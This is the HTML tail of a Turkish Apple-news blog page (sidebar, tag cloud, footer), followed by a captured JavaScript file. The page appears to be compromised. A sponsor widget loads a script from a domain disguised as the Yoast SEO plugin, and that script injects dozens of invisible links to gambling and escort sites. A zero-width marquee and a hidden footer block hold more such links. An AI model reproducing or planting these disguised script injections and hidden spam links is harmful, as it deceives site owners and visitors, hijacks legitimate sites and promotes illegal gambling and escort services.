<a href="https://www.elmadoktoru.com/callbar-ios-6-update-h4022.html" title="Callbar iOS 6 Sürüme Güncellendi">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="https://grandpashabet2023.com" title="grandpashabet giriş">grandpashabet giriş</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.52136206626892 seconds, on 11-01-24 13:33:41 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/509.js
body_size: 4446
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Bostancı Escort");
    a.appendChild(linkText);
    a.title = "Bostancı Escort";
    a.href = "https://www.sehirfirsati.com.tr/category/bostanci-escort-1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bahis Siteleri");
    a.appendChild(linkText);
    a.title = "Bahis Siteleri";
    a.href = "https://www.cuistotrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://zona78.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://theboreddev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://7mrides.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.boyertownvisioncenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinofast");
    a.appendChild(linkText);
    a.title = "casinofast";
    a.href = "https://www.reliablerentall.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.alaia-duelo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://cal200.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.leitoraviciada.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://planting-a-seed.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.royalbankamerica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://nyctf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.spicesmedicinalherbs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.thehenryroot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://naturallyaloha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet güncel giriş");
    a.appendChild(linkText);
    a.title = "ramadabet güncel giriş";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://notariamoledo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.tonypuryear.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.juww.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://thelistbrasil.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel";
    a.href = "https://dinsospppa.trenggalekkab.go.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://dinsospppa.trenggalekkab.go.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://kucukcekmeceescortmanken.xyz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cesun.edu.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://ellenmassas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://southernoceanretreats.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet giriş");
    a.appendChild(linkText);
    a.title = "Jojobet giriş";
    a.href = "https://safaripark.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://old.social-anxiety.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://taxempirenc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://petersonplumbingnj.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet giriş");
    a.appendChild(linkText);
    a.title = "solibet giriş";
    a.href = "https://solibetgiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet giriş adresi");
    a.appendChild(linkText);
    a.title = "solibet giriş adresi";
    a.href = "https://solibetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("solibet");
    a.appendChild(linkText);
    a.title = "solibet";
    a.href = "https://solibet.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://bikutuda.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet güncel giriş");
    a.appendChild(linkText);
    a.title = "holiganbet güncel giriş";
    a.href = "https://www.galgallura.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet giriş");
    a.appendChild(linkText);
    a.title = "galabet giriş";
    a.href = "https://calzadovallereal.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
